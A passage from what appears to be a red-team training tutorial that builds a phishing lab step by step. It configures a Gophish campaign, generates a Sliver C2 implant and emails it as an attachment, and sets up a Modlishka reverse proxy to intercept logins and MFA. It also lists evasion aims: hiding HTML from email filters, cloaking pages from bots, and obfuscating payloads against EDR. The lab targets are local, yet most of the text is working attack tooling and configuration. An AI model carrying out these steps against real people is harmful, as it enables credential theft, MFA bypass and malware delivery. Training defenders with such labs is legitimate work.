<p>Thanks</p>
</body>
</html>

Create a new group to be our target
We can download the CSV template and populate it with our users we found earlier. Then import the CSV template.

- Create new Campaign that uses the above.
- Use
http://gophish.docker/this/path/doesnt/matter for the URL.



Test email in Mailhog
State Review I
This current setup would allow you to do basic credential harvesting phishing campaigns. Which may work on some organizations. However, Many modern organizations usually have additional protections. The following protections are standard security practices:
- Require MFA.
- Email filtering (though most services provide a basic filter).
- Email link protections (fancy bots to analyze link content before allowing users to visit the URL).
- Domain monitoring (Certificate transparency logs for look alike domains).
- Endpoint Protections.
Implant Setup With Sliver
Basic Payload Delivery: Sliver
Sliver is an open source C2
Download the latest release and put in your $PATH. We should already have our dependencies installed when we setup the infrastructure.
mkdir ~/bin
wget -O ~/bin/sliver-server_linux https://github.com/BishopFox/sliver/releases/download/v1.5.41/sliver-server_linux
chmod +x ~/bin/sliver-server_linux
Sliver: Generating an implant
Generate a new implant

mkdir -p ~/Desktop/op/sliver/implants
cd ~/Desktop/op/sliver
sliver-server_linux
We should now be in a sliver shell.
Now we can generate a test implant:

generate --mtls 127.0.0.1 --save implants/default-sliver.exe
Testing implant
In the sliver shell:
In a new terminal window:
wine ~/Desktop/op/sliver/implants/default-sliver.exe
Now we can use the implant by calling use [session id]:

Basic Implant Delivery
- Copy first template.

- Add file attachment.
- Update words.
- Create new Campaign that uses the above.
- The landing page can stay the same, it is actually not used since we removed it from the template.
- wait for the email to send…
- The default sliver executable is ~15MB so it may take sometime for it to send….
You can find the attachment under the MIME tab.

State Review II
How can we make this better?
We need:
- Intercept MFA requests. We are already tricking the user to visiting our site, so this is easier then it sounds.
- Use invisible HTML tags to bypass email filtering.
- Detect bots and show them benign pages.
- Ensure our domains do not match the target or prominent service provider.
- Obfuscate payloads to bypass EDR protections.
Modlishka
Modlishka
Modlishka is an amazing tool that can mirror a website on the fly, rewriting links to ensure the site functions. This allows us to essentially MitM connections to our targeted service from a domain we control.
Lets get a checkout of Modlishka and get things setup to be run in docker.
mkdir ~/Desktop/op/docker/modlishka
cd ~/Desktop/op/docker/modlishka
mkdir modlishka-data
touch modlishka-data/config.json
git clone https://github.com/Stage2Sec/Modlishka.git
cd Modlishka
cp extra/docker/* .
Modlishka can take command line arguments or a configuration file. We are opting to use the configuration file. Lets add the following to ~/Desktop/op/docker/modlishka/modlishka-data/config.json
{
  "proxyDomain": "modlishka.docker",
  "target": "testphp.vulnweb.com",
  "trackingCookie": "iamadumbcookie",
  "trackingParam": "rid",
  "controlCreds": "phisherman:phisherpass",
  "controlURL": "livewell",
  "terminateRedirectUrl": "",
  "terminateTriggers": "/nowhere",
  "allowSecureCookies": true,
  "listeningAddress": "0.0.0.0",
  "targetResources": "",
  "jsRules": "",
  "jsReflectParam": "reflect",
  "proxyAddress": "",
  "forceHTTPS": false,
  "forceHTTP": false,
  "dynamicMode": false,
  "debug": true,
  "logPostOnly": false,
  "disableSecurity": false,
  "log": "/data/creds.log",
  "plugins": "all",
  "cert": "",
  "certKey": "",
  "certPool": "",
  "rules": "",
  "credParams": ""
}
The trackingParam value is what Modlishka uses to determine what visits belong to what users, we’ll map this to rid since that is what Gophish uses by default.
Now we can add Modlishka to our docker compose services.
  modlishka:
    build:
      context: "modlishka/Modlishka/"
    entrypoint: /bin/proxy
    command: -config /data/config.json
    container_name: modlishka
    environment:
      - VIRTUAL_HOST=modlishka.docker
    volumes:
      - "./modlishka/modlishka-data:/data"

Lets test it out. Lets stop docker compose and restart it:
Now open http://modlishka.docker/. We should see the Accunetix test site being hosted from our fake domain.
Setup MFA Authentication Provider
If attending a live training, skip this section
Now that we have Modlishka up and running. Let’s get it configured with a target login provider. We’ll use Authentik to get an Okta like experience.
mkdir ~/Desktop/op/docker/authentik
cd ~/Desktop/op/docker/
echo "PG_PASS=dumbpassword" >> .env
echo "AUTHENTIK_SECRET_KEY=supersecretkeythatpaullikes" >> .env
echo "AUTHENTIK_ERROR_REPORTING__ENABLED=true" >> .env
Add the follow for emails…
# SMTP Host Emails are sent to
AUTHENTIK_EMAIL__HOST=mailhog
AUTHENTIK_EMAIL__PORT=1025
# Optionally authenticate (don't add quotation marks to your password)
AUTHENTIK_EMAIL__USERNAME=
AUTHENTIK_EMAIL__PASSWORD=
# Use StartTLS
AUTHENTIK_EMAIL__USE_TLS=false
# Use SSL
AUTHENTIK_EMAIL__USE_SSL=false
AUTHENTIK_EMAIL__TIMEOUT=10
# Email address authentik will send from, should have a correct @domain
AUTHENTIK_EMAIL__FROM=authentik@target.docker
Now we’ll merge their docker-compose.yml with ours (ref). We’ll start with the services.
  authentik-postgresql:
    image: docker.io/library/postgres:12-alpine
    restart: unless-stopped
    healthcheck:
      test: ["CMD-SHELL", "pg_isready -d $${POSTGRES_DB} -U $${POSTGRES_USER}"]
      start_period: 20s
      interval: 30s
      retries: 5
      timeout: 5s
    volumes:
      - database:/var/lib/postgresql/data
    environment:
      - POSTGRES_PASSWORD=${PG_PASS:?database password required}
      - POSTGRES_USER=${PG_USER:-authentik}
      - POSTGRES_DB=${PG_DB:-authentik}
    env_file:
      - .env
  authentik-redis:
    image: docker.io/library/redis:alpine
    command: --save 60 1 --loglevel warning
    restart: unless-stopped
    healthcheck:
      test: ["CMD-SHELL", "redis-cli ping | grep PONG"]
      start_period: 20s
      interval: 30s
      retries: 5
      timeout: 3s
    volumes:
      - redis:/data
  authentik-server:
    image: ${AUTHENTIK_IMAGE:-ghcr.io/goauthentik/server}:${AUTHENTIK_TAG:-2023.3.1}
    restart: unless-stopped
    command: server
    environment:
      VIRTUAL_HOST: target.docker
      AUTHENTIK_REDIS__HOST: authentik-redis
      AUTHENTIK_POSTGRESQL__HOST:  authentik-postgresql
      AUTHENTIK_POSTGRESQL__USER: ${PG_USER:-authentik}
      AUTHENTIK_POSTGRESQL__NAME: ${PG_DB:-authentik}
      AUTHENTIK_POSTGRESQL__PASSWORD: ${PG_PASS}
    volumes:
      - ./authentik/media:/media
      - ./authentik/custom-templates:/templates
    env_file:
      - .env
    ports:
      - "${AUTHENTIK_PORT_HTTP:-9000}:9000"
      - "${AUTHENTIK_PORT_HTTPS:-9443}:9443"
  authentik-worker:
    image: ${AUTHENTIK_IMAGE:-ghcr.io/goauthentik/server}:${AUTHENTIK_TAG:-2023.3.1}
    restart: unless-stopped
    command: worker
    environment:
      AUTHENTIK_REDIS__HOST: authentik-redis
      AUTHENTIK_POSTGRESQL__HOST: authentik-postgresql
      AUTHENTIK_POSTGRESQL__USER: ${PG_USER:-authentik}
      AUTHENTIK_POSTGRESQL__NAME: ${PG_DB:-authentik}
      AUTHENTIK_POSTGRESQL__PASSWORD: ${PG_PASS}
    # `user: root` and the docker socket volume are optional.
    # See more for the docker socket integration here:
    # https://goauthentik.io/docs/outposts/integrations/docker
    # Removing `user: root` also prevents the worker from fixing the permissions
    # on the mounted folders, so when removing this make sure the folders have the correct UID/GID
    # (1000:1000 by default)
    user: root
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock
      - ./authentik/media:/media
      - ./authentik/certs:/certs
      - ./authentik/custom-templates:/templates
    env_file:
      - .env
We also need to update our volumes:
volumes:
  database:
    driver: local
  redis:
    driver: local

Lets test it out.
Now open http://auth.target.docker:9000/if/flow/initial-setup/. We should see a simple setup page.
Setup MFA
